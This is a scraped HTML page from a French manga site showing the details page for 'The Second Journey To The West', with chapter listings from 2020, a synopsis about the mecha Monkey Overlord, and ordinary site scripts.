

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fr.niadd.com/manga/The_Second_Journey_to_the_West.html
body_size: 12122
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>The Second Journey To The West details, Chapitre 04  - Niadd</TITLE>
    <META content="The Second Journey To The West details, Chapitre 04 , NiAdd - Chargez votre manga / roman sur Niadd" name=Keywords>
    <META content="The Second Journey To The West Manga details, The unknown species from outer space, who call themselves &ldquo;the Heavenly Beings&rdquo; have invaded. Ogong is set free, ready for war. Battle after battle, Ogong is becoming more harmonized with his mecha, Monkey Overlord, and their fighting ability keeps on improving. Ogong feels his instinct," name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "Nous avons mis à jour les fonctions associées à 'Télécharger le chapitre'.";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="The Second Journey To The West Details, Chapitre 04 ">
    <meta property="og:description" content="NiAdd - Chargez votre manga / roman sur Niadd">
        <meta property="og:image" content="https://img11.niadd.com/fr_manga/logo/202004/202004220632163600.jpg">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="The Second Journey To The West Details, Chapitre 04 ">
    <meta property="fb:description" content="NiAdd - Chargez votre manga / roman sur Niadd">
        <meta property="fb:image" content="https://img11.niadd.com/fr_manga/logo/202004/202004220632163600.jpg">
        <link type="image/x-icon" href="https://fr.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://fr.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://fr.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://fr.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://fr.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://fr.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='fr';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/book/bookinfo_cate_details.css?v=178" type="text/css" rel="stylesheet"/>
<link href="/files/dist/css/module/model.css?v=178" type="text/css" rel="stylesheet"/>
<script>
    warning = 0
</script>
</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://fr.niadd.com/create_manga.html"><div class="nav-upload-btn" title="Télécharger un manga">Télécharger un manga</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://fr.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Compte<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://fr.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Compte<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://fr.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Se connecter</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://fr.niadd.com/account/bookshelf.html">  <div class="nav-subitem">Bibliothèque</div></a>
                    <a href="https://fr.niadd.com/account/history.html">  <div class="nav-subitem">Historique</div></a>
                    <a href="https://fr.niadd.com/logout.html">  <div class="nav-subitem">Déconnexion</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Dernières versions"><div class="nav-title ">Dernières versions</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Manga populaire"><div class="nav-title ">Manga populaire</div></a>
            </div>
            <div class="menu-select">
                <a href="https://fr.niadd.com/category/" title="Répertoire"><div class="nav-title ">Répertoire</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="Original"><div class="nav-title ">Original</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Aujourd'hui mis à jour"><div class="nav-title ">Aujourd'hui</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">Anglais<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem  active "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Recherche avancée">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Compte"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Se connecter"> <div class="nav-side-item for-mobile-none" title="Se connecter"> <div class="" to_do="login">Se connecter</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Changer de langue">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="fr"></div>
                    </div>
                </td>
                <td>
                    <a href="https://fr.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="Télécharger un manga">Télécharger un manga</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Compte</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">Historique</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">Bibliothèque</li></a>
            <a href="https://fr.niadd.com/logout.html">  <li class="nav-user-item">Déconnexion</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item  active "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Manga" option_group_name="search_nav_form"  selected >Manga</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Article" option_group_name="search_nav_form" >Article</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="Post" option_group_name="search_nav_form" >Post</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="club" option_group_name="search_nav_form" >club</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Recherche...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://fr.niadd.com/search/?type=high" title="Recherche avancée"><div class="adv-search-open-btn pointer-cursor hover-underline">Recherche avancée >></div></a>
    </div>
</div></div><div class="book-headline">
    <div class="book-headline-content">
                <a href="/chapter/The_Second_Journey_to_the_West_Ch_1/560030/" title="The Second Journey to the West Ch. 1">
            <h1 itemprop="name" class="book-headline-name">The Second Journey To The West</h1>
        </a>
                <span class="book-status">
            (En cours)
        </span>
        <div class="book-report-btn model-trigger book-report-trigger pointer-cursor" model_target_name="report_book" need_login book_id="14015">
            <span class="ifont-report"></span><span>rapport</span></div>
    </div>
</div>
</div>
<div class="main-content">
    <div class="book-info-parts">
        <div class="clear-float">
            <div class="bookinfo-part-item-left">
                <div class="book-side-box">
    <div class="clear-float">
        <!--书 图片-->
        <div class="bookside-img-box">
            <div></div>
                        <a href="/chapter/The_Second_Journey_to_the_West_Ch_1/560030/" title="The Second Journey to the West Ch. 1">
                <div class="bookside-img" style="background-image: url('https://img11.niadd.com/fr_manga/logo/202004/202004220632163600.jpg')">
                    <img itemprop="image" class="" src="https://img11.niadd.com/fr_manga/logo/202004/202004220632163600.jpg" onerror="this.src = '/files/images/noimg.jpg';" alt="The Second Journey To The West"/>
                </div>
            </a>
                        <div class="bookside-tags">
                                                <div class="bookside-tag-item" title="Hot"><a href="/list/Hot-Manga/"><div class="bookside-tag-name">Hot</div></a></div>
                            </div>
        </div>

        <div class="bookside-book-info">
            <div class="bookside-rate">
                <div class="bookside-big-rate">0.0</div>
                <div class="bookside-rate-stars font-zero">
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 0%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 0%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 0%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 0%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 0%;"></span>
                    </div>
                                    </div>
                <div class="bookside-rate-vote">
                    <span>0</span> votes
                </div>
            </div>

            <table>
                <tr>
                    <td class="bookside-general-type">
                        <table>
                                                                                    <tr>
                                <td colspan="3">
                                    <div class="bookside-general-cell">
                                        <span>Genres: </span>
                                                                                <a href="/category/Action.html" title="Action"> <span itemprop="genre">Action</span></a>
                                                                                <a href="/category/Fantasy.html" title="Fantasy">, <span itemprop="genre">Fantasy</span></a>
                                                                                <a href="/category/Mecha.html" title="Mecha">, <span itemprop="genre">Mecha</span></a>
                                                                                <a href="/category/Sci-Fi.html" title="Sci-Fi">, <span itemprop="genre">Sci-Fi</span></a>
                                                                            </div>
                                </td>
                            </tr>
                                                        <tr>
                                                                <td>
                                    <div class="bookside-general-cell" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
                                        <span>Auteur(s): </span>
                                        <a itemprop="url" href="/search/?author=Zet" title="Zet"><span itemprop="name">Zet</span></a>
                                    </div>
                                </td>
                                                            </tr>
                            <tr>
                                                                <td>
                                    <div class="bookside-general-cell" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
                                        <span>Artiste: </span>
                                        <a itemprop="url" href="/search/?artist=Zet" title="Zet"><span itemprop="name">Zet</span></a>
                                    </div>
                                </td>
                                                            </tr>
                            <tr>
                                                            </tr>
                            <tr>
                                <td>
                                    <div class="bookside-general-cell">
                                        <span>Langue: </span>
                                        <span itemprop="inLanguage" content = "fr">Français</span>
                                    </div>
                                </td>
                            </tr>
                        </table>
                    </td>
                </tr>
            </table>
        </div>
    </div>

    <!--书 分享-->
    <div class="bookside-share">
        <div class="bookside-share-item" title="Original"><img src=""/></div>
        <span class='st_facebook_vcount' displayText='Facebook'></span>
        <span class='st_twitter_vcount' displayText='Tweet'></span>
        <span class='st_reddit_vcount' displayText='Reddit'></span>
        <span class='st_sharethis_vcount' displayText='Share'></span>
    </div>

    <!--书 订阅-->
    <div class="bookside-follow bookside-follow-3">
        <div class="follow-book-btn pointer-cursor  follow-book-trigger " followed="1" book_id="14015">Suivre</div>
      
        <a href="/manga/rss/id-14015" target="_blank"><div class="rss-btn pointer-cursor">Rss</div></a>
    </div>

    <!--书 信息-->
    <div class="bookside-bookinfo">
        <div class="bookside-bookinfo-title">Information</div>
                <div itemprop="author" itemscope="" itemtype="http://schema.org/Person">
            <span class="bookside-bookinfo-key">Auteur(s):</span>
            <a itemprop="url" href="/search/?author=Zet"><span class="bookside-bookinfo-value" itemprop="name">Zet</span></a>
        </div>
                        <div itemprop="author" itemscope="" itemtype="http://schema.org/Person">
            <span class="bookside-bookinfo-key">Artiste:</span>
            <a itemprop="url" href="/search/?artist=Zet"><span class="bookside-bookinfo-value" itemprop="name">Zet</span></a>
        </div>
                <div>
            <span class="bookside-bookinfo-key">Langue:</span>
            <span class="bookside-bookinfo-value" itemprop="inLanguage" content = "fr">Français</span>
        </div>
                        <div>
            <span class="bookside-bookinfo-key">Genres:</span>
            <span class="bookside-bookinfo-value">
                                <a href="/category/Action.html"><span class="bookside-bookinfo-value" itemprop="genre">Action</span></a>
                                <a href="/category/Fantasy.html"><span class="bookside-bookinfo-value" itemprop="genre">, Fantasy</span></a>
                                <a href="/category/Mecha.html"><span class="bookside-bookinfo-value" itemprop="genre">, Mecha</span></a>
                                <a href="/category/Sci-Fi.html"><span class="bookside-bookinfo-value" itemprop="genre">, Sci-Fi</span></a>
                            </span>
        </div>
            </div>

    <div class="bookside-nav">
        <ul class="bookinfo-nav font-zero">
    <li class="active"><a href="https://fr.niadd.com/manga/The_Second_Journey_to_the_West.html" title="Détails">Détails</a></li>
    <li class=""><a href="https://fr.niadd.com/manga/The_Second_Journey_to_the_West/chapters.html" title="Chapitres">Chapitres</a></li>
    <li class=""><a href="https://fr.niadd.com/manga/The_Second_Journey_to_the_West/comments.html" title="commentaires">commentaires</a></li>
    <li class=""><a href="https://fr.niadd.com/manga/The_Second_Journey_to_the_West/post.html" title="Messages">Messages</a></li>
    <li class=""><a href="https://fr.niadd.com/manga/The_Second_Journey_to_the_West/video.html" title="Vidéos">Vidéos</a></li>
    <li class=""><a href="https://fr.niadd.com/manga/The_Second_Journey_to_the_West/clubs.html" title="Les clubs">Les clubs</a></li>
    <li class=""><a href="https://fr.niadd.com/manga/The_Second_Journey_to_the_West/news.html" title="Nouvelles">Nouvelles</a></li>
    <li class=""><a href="https://fr.niadd.com/manga/The_Second_Journey_to_the_West/review.html" title="Commentaires">Commentaires</a></li>
</ul>    </div>
</div>            </div>
            <div class="bookinfo-part-item-right">
                <div class="bookinfo-main-part">
                    <ul class="bookinfo-nav font-zero">
    <li class="active"><a href="https://fr.niadd.com/manga/The_Second_Journey_to_the_West.html" title="Détails">Détails</a></li>
    <li class=""><a href="https://fr.niadd.com/manga/The_Second_Journey_to_the_West/chapters.html" title="Chapitres">Chapitres</a></li>
    <li class=""><a href="https://fr.niadd.com/manga/The_Second_Journey_to_the_West/comments.html" title="commentaires">commentaires</a></li>
    <li class=""><a href="https://fr.niadd.com/manga/The_Second_Journey_to_the_West/post.html" title="Messages">Messages</a></li>
    <li class=""><a href="https://fr.niadd.com/manga/The_Second_Journey_to_the_West/video.html" title="Vidéos">Vidéos</a></li>
    <li class=""><a href="https://fr.niadd.com/manga/The_Second_Journey_to_the_West/clubs.html" title="Les clubs">Les clubs</a></li>
    <li class=""><a href="https://fr.niadd.com/manga/The_Second_Journey_to_the_West/news.html" title="Nouvelles">Nouvelles</a></li>
    <li class=""><a href="https://fr.niadd.com/manga/The_Second_Journey_to_the_West/review.html" title="Commentaires">Commentaires</a></li>
</ul>                </div>
                <!--评论-->
                                <div class="bookinfo-main-part">
    <!--最新推荐-->
    <div class="latest-asset-board for-mobile-none font-zero">
        
                <a href="https://fr.niadd.com/chapter/Chapitre_04/584011.html"  title="Chapitre 04">
            <div class="latest-asset-chapter">
                <div class="latest-asset-title"><span class="latest-asset-subtitle">Lire le dernier chapitre</span> <span>(Nov 12, 2020)</span></div>
                <div class="latest-asset-name">Chapitre 04</div>
            </div>
        </a>
            </div>


    <!--最新章节-->
    <div class="detail-section-box">
        <div class="detail-cate-title"><span>Dernier chapitre</span> <a class="detail-cate-title-added" href="https://fr.niadd.com/manga/The_Second_Journey_to_the_West/chapters.html" title="">plus</a></div>
        <section class="detail-section detail-chp-list">
                        <ul>
                                                <a href="/chapter/The_Second_Journey_to_the_West_Chapitre_04/584011/"  title="The Second Journey to the West Chapitre 04">
                    <li class="detail-chp-item">
                        <div class="detail-chp-item-name">
                            <span class="detail-chp-name">The Second Journey to the West Chapitre 04</span>                         </div>
                        <div class="detail-chp-item-info">
                            <span class="detail-chp-time">Nov 12, 2020</span>
                        </div>
                    </li>
                </a>
                                                                <a href="/chapter/The_Second_Journey_to_the_West_Chapitre_03/584010/"  title="The Second Journey to the West Chapitre 03">
                    <li class="detail-chp-item">
                        <div class="detail-chp-item-name">
                            <span class="detail-chp-name">The Second Journey to the West Chapitre 03</span>                         </div>
                        <div class="detail-chp-item-info">
                            <span class="detail-chp-time">Nov 12, 2020</span>
                        </div>
                    </li>
                </a>
                                                                <a href="/chapter/The_Second_Journey_to_the_West_Ch_2/560081/"  title="The Second Journey to the West Ch. 2">
                    <li class="detail-chp-item">
                        <div class="detail-chp-item-name">
                            <span class="detail-chp-name">The Second Journey to the West Ch. 2</span>                         </div>
                        <div class="detail-chp-item-info">
                            <span class="detail-chp-time">Apr 22, 2020</span>
                        </div>
                    </li>
                </a>
                                                                <a href="/chapter/The_Second_Journey_to_the_West_Ch_1/560030/"  title="The Second Journey to the West Ch. 1">
                    <li class="detail-chp-item">
                        <div class="detail-chp-item-name">
                            <span class="detail-chp-name">The Second Journey to the West Ch. 1</span>                         </div>
                        <div class="detail-chp-item-info">
                            <span class="detail-chp-time">Apr 22, 2020</span>
                        </div>
                    </li>
                </a>
                                            </ul>
                    </section>
    </div>
    <!--综合信息-->
    <div class="detail-general for-mobile-none">
        <table>
            <tr>
                <td class="detail-general-rate">
                    <div class="detail-big-rate" >0.0</div>
                    <div class="detail-rate-stars font-zero">
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <div class="detail-rate-vote">
                        <span >0</span> votes
                    </div>
                </td>
                <td class="detail-general-type">
                    <table>
                                                                        <tr>
                            <td colspan="3">
                                <div class="detail-general-cell">
                                    <span>Genres: </span>
                                                                        <a href="/category/Action.html" title="Action"> <span itemprop="genre">Action</span></a>
                                                                        <a href="/category/Fantasy.html" title="Fantasy">, <span itemprop="genre">Fantasy</span></a>
                                                                        <a href="/category/Mecha.html" title="Mecha">, <span itemprop="genre">Mecha</span></a>
                                                                        <a href="/category/Sci-Fi.html" title="Sci-Fi">, <span itemprop="genre">Sci-Fi</span></a>
                                                                    </div>
                            </td>
                        </tr>
                                                <tr>
                                                        <td>
                                <div class="detail-general-cell" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
                                    <span>Auteur(s): </span>
                                    <a itemprop="url" href="/search/?author=Zet" title="Zet"><span itemprop="name">Zet</span></a>
                                </div>
                            </td>
                                                                                    <td>
                                <div class="detail-general-cell" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
                                    <span>Artiste: </span>
                                    <a itemprop="url" href="/search/?artist=Zet" title="Zet"><span itemprop="name">Zet</span></a>
                                </div>
                            </td>
                                                    </tr>
                        <tr>
                                                        <td>
                                <div class="detail-general-cell">
                                    <span>Langue: </span>
                                    <span itemprop="inLanguage" content = "fr">Français</span>
                                </div>
                            </td>
                        </tr>
                    </table>
                </td>
            </tr>
        </table>
    </div>

    <!--类型-->
    <div class="detail-section-box">
        <div class="detail-cate-title">Genres:</div>
        <section class="detail-section detail-synopsis">
                        <a href="/category/Action.html" title="Action"> <span itemprop="genre">Action</span></a>
                        <a href="/category/Fantasy.html" title="Fantasy">, <span itemprop="genre">Fantasy</span></a>
                        <a href="/category/Mecha.html" title="Mecha">, <span itemprop="genre">Mecha</span></a>
                        <a href="/category/Sci-Fi.html" title="Sci-Fi">, <span itemprop="genre">Sci-Fi</span></a>
                    </section>
    </div>

    <!--概要-->
    <div class="detail-section-box">
        <div class="detail-cate-title">Synopsis</div>
        <section class="detail-section detail-synopsis">
            The unknown species from outer space, who call themselves &ldquo;the Heavenly Beings&rdquo; have invaded. Ogong is set free, ready for war. Battle after battle, Ogong is becoming more harmonized with his mecha, Monkey Overlord, and their fighting ability keeps on improving. Ogong feels his instinct, waking up the God of Destruction inside him, which was sealed after his last battle before being imprisoned. Monkey Overlord tries to dominate Ogong&rsquo;s body, to fully transform as the God of Destruction! Can Ogong save the world from the Heavenly Beings, while keeping his rationality?        </section>
    </div>

    <!--作者相关-->
    <!--移动端适配 pc不显示-->
    
    <!--关注用户-->
    <!--移动端适配 pc不显示-->
    <div class="detail-section-box for-pc-none">
        <div class="detail-cate-title">suiveur</div>
        <section class="detail-section">
            <!--关注用户-->
                                            </section>
    </div>
    <!--相关文章-->

<!--相关动态-->
<div class="detail-cate-title for-mobile-none"><span>Post</span> <a class="detail-cate-title-added" href="https://fr.niadd.com/manga/The_Second_Journey_to_the_West/post.html" title="">plus</a></div>
<section class="detail-section for-mobile-none detail-chp-list">
    <div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1037421">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1037421"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1037421">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1037421" user_id="1486585" user_name="eidetica">Transmettre</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="1486585" cb_name="rewrite_text" title="Le suivre">
            Suivre        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="Rapport" model_target_name="report_post" need_login user_id="1486585" feed_id="1037421">Rapport</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://fr.niadd.com/statuses/1037421.html"><div>Original</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://fr.niadd.com/user/1486585.html" title="eidetica">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/cover/121/57/1486585.jpg" title="eidetica" alt="eidetica" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://fr.niadd.com/user/1486585.html" title="eidetica"><div class="post-user-name">eidetica</div></a>
                <div class="post-time">Aug 24, 2018</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
